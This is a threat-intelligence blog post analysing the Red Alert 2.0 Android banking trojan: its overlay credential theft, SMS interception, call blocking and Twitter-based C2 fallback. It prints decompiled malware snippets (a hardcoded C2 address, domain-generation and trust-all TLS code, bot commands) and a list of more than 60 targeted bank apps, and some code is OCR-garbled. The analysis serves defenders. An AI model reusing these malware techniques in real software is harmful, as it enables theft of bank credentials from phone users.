# **New Android trojan targeting over 60 banks and social apps**

**threatfabric.com**[/blogs/new\\_android\\_trojan\\_targeting\\_over\\_60\\_banks\\_and\\_social\\_apps.html](https://www.threatfabric.com/blogs/new_android_trojan_targeting_over_60_banks_and_social_apps.html)



## **Increased threat for Android users**

Since the beginning of this year, [ThreatFabric's](https://twitter.com/threatfabric) threat hunters have discovered several Google Play malware campaigns using new modi operandi such as clean [dropper](https://www.threatfabric.com/blogs/bankbot_dropper_hiding_on_google_play.html) apps that effectively evaded all antivirus and Google Play protection solutions (Bouncer & Protect) for months. Unfortunately this was not the only threat this year. Android actors such as [ExoBot](https://www.threatfabric.com/blogs/exobot_v2_update_staying_ahead_of_the_competition.html) have also been very busy adding Remote Access Trojan capabilities (SOCKS5 and VNC) to their software in their attempt to evade fraud detection solutions of financial organizations that mainly rely on IP-based geolocation and device binding vectors.

The shift of malware campaigns from desktop (Windows) to mobile (Android) seems largely related to the fact that these days most transactions are initiated from mobile devices instead of the desktop. This motivates actors to invest in developing solutions that target Android and have the same capabilities as the malware variants that have been evolving on the desktop for years.

# **New Android banking trojan: Red Alert 2.0**

several months a new actor has been very busy developing and distributing a new Android trojan dubbed "Red Alert 2.0" by the actor. The bot and panel (C&C) are fully written from scratch, while many other trojans are evolutions of leaked sources of older trojans.

Red Alert has the same capabilities as most other Android banking trojans such as the use of overlay attacks, SMS control and contact list harvesting. There are however also other functions that have not been seen in other Android banking trojans.

### **New attack vectors**| <b>D</b> Add<br>of Change<br>x InstalledApk object Installed apk<br>Groups<br>$\bigcirc$ HOME<br>of Change<br>x InstalledApk object Installed apk<br><b>Users</b><br><b>D</b> Add<br>$\Box$ VIEW SITE<br>x InstalledApk object Installed apk<br><b>CURD</b><br>x InstalledApk object Installed apk<br><b>Bots</b><br>of Change<br><b>D</b> Add<br><b>APPLICATIONS</b><br>x InstalledApk object installed apk<br>Calls<br>of Change<br><b>D</b> Add<br>x InstalledApk object installed apk<br>Commands<br><b>D</b> Add<br>of Change<br>Authentication and Authoriz<br>٠,<br>x InstalledApk object installed apk<br>of Change<br>Contacts<br><b>D</b> Add<br>Curd<br>ь<br>x InstalledApk object installed apk<br>Installed apks<br>of Change<br><b>D</b> Add<br>x InstalledApk object Installed apk<br>of Change<br><b>Smss</b><br><b>El</b> Add<br><b>BOOKMARKS</b><br>٠<br>x InstalledApk object Installed apk<br><b>Template datas</b><br>of Change<br><b>El</b> Add | $\equiv$<br>RED ALERT<br>٠ |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------|
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |                            |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |                            |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |                            |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |                            |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |                            |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |                            |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |                            |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |                            |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |                            |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |                            |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |                            |

Red Alert actors are regularly adding new functionality, such as blocking and logging incoming calls of banks (see image below), which could affect the process of fraud operation departments at financials that are calling users on their infected Android phone regarding potential malicious activity.

□ Today, 12:43 #NEWS -Applied cleaning APK-Added the function of blocking incoming calls from banking numbers (the base for Turkey is already included)

#### *Forum post of Red Alert actor on bot update*

Another interesting vector is the use of Twitter to avoid losing bots when the C2 server is taken offline (NTD). When the bot fails to connect to the hardcoded C2 it will retrieve a new C2 from a Twitter account. This is something we have seen in the desktop banking malware world before, but the first time we see it happening in an Android banking trojan.

All these parts are under development but it gives the reader a good idea of the mindset of the actors behind Red Alert 2.0 as a new Android bot.

**Technical details** The following code flow is triggered when the C2 of Red Alert is unavailable (connection error):1) Red Alert Android bot has a salt stored in strings.xml

```
<?xml version="1.0" encoding="utf-8"?>
<resources>
  <string name="app">
    Android Update</string>
  <string name="ddmyb45">
    1 < /string>
  <string name="domain">
    http://146.0.72.85:7878</string>
  <string name="hash">
    jfkbl6fm02mfk0rcuva0i4vgoxyej2z8tvlr01jq</string>
  <string name="idc83hxsc">
    https://twitter.com/</string>
  <string name="isdcfy87w4fci">
    Enable security protection</string>
  <string name="odsvuirs392fs">
    Security protection</string>
  <string name="oiefdvuhbahufv34">
    1 < /string>
  <string name="sdvu4394tfd">
    1 < /string>
  <string name="uesg4ct3wf">
    Location forwarding</string>
  <string name="url_dcsiv4t">
    sy</string>
  <string name="url_dhfcyseu437">
```
2) The following code uses the current date combined with the salt to create a new MD5 hash of which the first 16 characters are used as a Twitter handle registered by the Red Alert actors (i.e. d8585cf920cb893a for 9/18/2017).

```
private String j() {
      ate string jt) 1<br>URLConnection v0 = new URL(this.a.getResources().getString(0x7F05000C)).openConnection();<br>((HttpURLConnection)v0).setRequestMethod("<mark>GET"</mark>);
     ((HttpURLConnection)v0).setheleCaches(false);<br>((HttpURLConnection)v0).setheleCaches(false);<br>((HttpURLConnection)v0).setRequestProperty("Accept", "text/html,application/xhtml+xml,application/xml,application/json;q=0.9,*/*;q
           tem.out.println("Response Code: " + v1);
     if(v1 != 200) {<br>throw new Exception("twitter response in NOT OK!");
     J.
      BufferedReader v1_1 = new BufferedReader(new InputStreamReader(((HttpURLConnection)v0).getInputStream()));
     StringBuilder v0_1\overline{1} = new StringBuilder();<br>while(true) {
            String v2 = v1_1.readLine();<br>if(v2 == null) {break;
            <sup>T</sup>
            v0_1. append(v2);
     Ą,
     v1_1.close();<br>a.a.b.f v0_2 = ae.e(v0_1.toString());<br>ae.f("body");
     String v0 3 = a.a.d.a.a(new a.a.d.e("body" toLowerCase().trim()), ((k)v0_2)).get(0).k().trim();<br>return !v0_3.isEmpty() ? ae.a(v0_3 + this.a.getResources().getString(0x7F050003)).substring(0, 15) : "";
ï
```3) The bot then requests the Twitter page of the created handle and parses the response to

```
obtain the new C2 server address.<br>
private string i() {<br>
string v0_2;<br>
int v7 = \frac{6 \times 7F6560604}{9 \times 7F656004};
       String vol_2;<br>int v7 = 0x7F050004;<br>URL v0 = new URL(this.a.getResources().getString(v7) + this.j());<br>try {
                HttpsURLConnection.setDefaultHostnameVerifier(new f(this));
               Interposition<br>
SilContext V1 1 = SSLContext.getInstance("TLS");<br>
V1_1.init(null, new X509TrustManager[]{new com.kmc.prod.d.g(this)}, new SecureRandom());<br>
HttpsURLConnection.setDefaultSSLSocketFactory(v1_1.getSocketFactory
         catch(Exception v1) {
       new StringBuilder("twitter account ").append(this.a.getResources().getString(v7));<br>URLConnection v0_1 = v0.openConnection();<br>((HttpsURLConnection)v0_1).setRequestMethod("GET");<br>((HttpsURLConnection)v0_1).setRequestMethod("
                throw new Exception("twitter response in NOT OK!");
        \mathbf{r}BufferedReader v1_2 = new BufferedReader(new InputStreamReader(((HttpsURLConnection)v0_1).getInputStream()));<br>StringBuilder v2 = new StringBuilder();<br>while(true) {<br>v0_2 = v1_2.readLine();<br>if(v0_2 == null) {
                      break;
               \mathbf{v}v2.append(v02);
        À
        v1, 2, close();a.a.b.f v0_4 = ae.e(v2.toString());<br>ae.f("tweet-text");<br>String v1_3 = a.a.d.a.a(new a.a.d.d("tweet-text"), ((k)v0_4)).get(0).k().trim();<br>v0 2 = "":
               vo_z = "";<br>if(v1_3.matches("[0-9]{1,3}.[0-9]{1,3}.[0-9]{1,3}.[0-9]{1,3}")) {<br>v0_2 = "http://" + v1_3.split(" ")[0] + "." + v1_3.split(" ")[1];<br>new StringBuilder("new changed domain ").append(v0_2);
               \mathbf{r}tch(Exception v0_3) {
        x
        if("...equals(v0_2)) {
               return
                              ٠,
        J.
        v0_2 = v0_2 + ":8060";<br>if(!"".equals(v0_2) && !v0_2.equalsIgnoreCase(com.kmc.prod.c.a.a(this.a).a())) {
               this.a(v0_2);
        \mathbf{r}return v2.toString();
 J.
```
### **Overlay attack targets**

The interesting part of the overlay attack vector for this malware is that the targets are stored on the C2 server and the list is not sent back to the bot, making it more work to retrieve the list compared to other Android banking trojans. The following list is not complete but gives a good overview of most of the overlay HTML the actor has bought and developed:

aib.ibank.android au.com.bankwest.mobile au.com.cua.mb au.com.mebank.banking au.com.nab.mobile au.com.newcastlepermanentau.com.suncorp.SuncorpBank com.akbank.android.apps.akbank\_direkt com.anz.android.gomoney com.axis.mobile com.bankofireland.mobilebanking com.bbva.bbvacontigo com.caisseepargne.android.mobilebanking com.chase.sig.android com.citibank.mobile.au com.cm\_prod.bad com.comarch.security.mobilebanking com.commbank.netbank com.csam.icici.bank.imobile com.finansbank.mobile.cepsube com.garanti.cepsubesi com.infonow.bofa com.instagram.android com.konylabs.capitalone com.konylabs.cbplpat com.latuabancaperandroid com.nearform.ptsb com.palatine.android.mobilebanking.prod com.pozitron.iscep com.sbi.SBIFreedomPlus com.snapwork.hdfccom.suntrust.mobilebanking com.tmobtech.halkbank com.unionbank.ecommerce.mobile.android com.vakifbank.mobile com.wf.wellsfargomobile com.ykb.android com.ziraat.ziraatmobil de.comdirect.android de.commerzbanking.mobil de.postbank.finanzassistent es.cm.android es.lacaixa.mobile.android.newwapicon eu.eleader.mobilebanking.pekao fr.banquepopulaire.cyberplus fr.creditagricole.androidapp fr.laposte.lapostemobile fr.lcl.android.customerarea in.co.bankofbaroda.mpassbook it.nogood.container net.bnpparibas.mescomptes org.stgeorge.bankorg.westpac.bank pl.bzwbk.bzwbk24 pl.bzwbk.mobile.tab.bzwbk24 pl.eurobank pl.ipko.mobilepl.mbank

pl.millennium.corpApp

src.com.idbi

wit.android.bcpBankingApp.millenniumPL

# **Overlay attack mechanism**

Upon opening an application that is targeted by Red Alert an overlay is shown to the user. When the user tries to log in he is greeted with an error page. The credentials themselves are then sent to the C2 server. To determine when to show the overlay and which overlay to show, the topmost application is requested periodically. For Android 5.0 and higher, the malware uses [Android toolbox,](http://elinux.org/Android_toolbox) which is different from the implementation used by other Android trojans such as Mazar, Exobot and Bankbot.

v0\_3 = Runtime.getRuntime().exec("/system/bin/toolbox ps -p -

 $P - x - c$ ");

BufferedReader v1 = new BufferedReader(new

InputStreamReader(v0\_3.getInputStream()));

```
v2 = new ArrayList();
```

```
v3 = new ArrayList();
```
while(true) {

```
String v4 = v1 readLine();
```

```
if(v4 == null) {
```
break;

```
}
```

```
((List)v2).add(v4);
```
}

…

# **Bot Operations**The C2 server can command a bot to perform specific actions. The commands found in the latest samples are listed below:

```
a.a = new a("START\_SMS\_INTERCEPTION", 0, "startSmsInterception");
a.b = new a("STOP\_SMS\_\INTERCEPTION", 1, "stopSmsInterception");a.c = new a("SEND_SMS", 2, "sendsms");a.d = new a("SET\_DEFAULT\_SMS", 3, "setDefaultSms");
a.e = new a("RESET\_DEFAULT\_SMS", 4, "resetDefaultSms");
a.f = new a("GET\_SMS\LLIST", 5, "getSmslist");a.g = new a("GET'\_{CAL}\_LIST", 6, "getCallList");a.h = new a("GET'\_{CONTACT}\_LIST", 7, "getContextList");a.i = new a("SET_ADMIN", 8, "setAdmin");a.j = new a("LAUNCH_APP", 9, "LaunchApp");a.k = new a("BLOCK", 10, "block");a.L = new a("SEND_USSD", 11, "sendUssd");a.m = new a("NOTIFY", 12, "notify");a.o = new a\\ [ \1{a.a, a.b, a.c, a.d, a.e, a.f, a.g, a.h, a.i, a.j, a.k, a.l, a.m };
```
#### **Samples**

**Update Flash Player** Package name: com.patixof.dxtrix SHA-256: a7c9cfa4ad14b0b9f907db0a1bef626327e1348515a4ae61a20387d6ec8fea78

**Update Flash Player** Package name: com.acronic SHA-256: bb0c8992c9eb052934c7f341a6b7992f8bb01c078865c4e562fd9b84637c1e1b

**Update Flash Player** Package name: com.glsoftwre.fmc SHA-256: 79424db82573e1d7e60f94489c5ca1992f8d65422dbb8805d65f418d20bbd03a

**Update Flash Player** Package name: com.aox.exsoft SHA-256: 4d74b31907745ba0715d356e7854389830e519f5051878485c4be8779bb55736

**Viber** Package name: com.aox.exsoft SHA-256: 2dc19f81352e84a45bd7f916afa3353d7f710338494d44802f271e1f3d972aed

**Android Update** Package name: com.aox.exsoft SHA-256: 307f1b6eae57b6475b4436568774f0b23aa370a1a48f3b991af9c9b336733630